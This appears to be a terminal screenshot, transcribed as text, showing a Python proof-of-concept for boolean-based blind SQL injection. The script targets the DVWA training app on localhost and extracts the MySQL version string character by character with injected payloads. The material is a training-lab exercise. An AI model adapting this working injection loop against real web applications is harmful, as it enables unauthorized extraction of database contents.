 josem@Josem: ~
Archivo Acciones Editar Vista Ayuda
┌──(josem㉿Josem)-[~]
└─$ cat poc.py
"""
example output of @@version: 5.7.16-0ubuntu0.16.04.1

first find length of the @@version string:
1 and length(@@version)=7#

iterate thru printable ASCII and retreive @@version string
1 and ascii(substring(@@version,1,1))=0×35#
"""

import requests
import string
from urllib.parse import quote, unquote

#proxies = {
#    "http" : "http://127.0.0.1:8080/"
#}

# initiate HTTP session
session = requests.Session()
session.cookies['security'] = 'medium'
session.cookies['PHPSESSID'] = '0eca4f6449729af52c911e2308f07cb9'

u = 'http://localhost/DVWA/vulnerabilities/sqli_blind/index.php'

# find length of @@version string
for i in range(1, 30):
    payload = "1 and length(@@version)=" + str(i) + "#"
    params = {'id': payload, 'Submit': "Submit"}
    resp = session.post(u, data=params)

    if resp.text.find("MISSING") == -1:
        len = i
        break

# retreive @@version string
version=""
for i in range(1, len + 1):
    for c in string.printable:
        payload = "1 and ascii(substring(@@version,{0},1))={1}#".format(i, hex(ord(c)))
        params = {'id': payload, 'Submit': "Submit"}
        resp = session.post(u, data=params)

        if resp.text.find("MISSING") == -1:
            print (payload)
            version += c

print (version)

┌──(josem㉿Josem)-[~]
└─$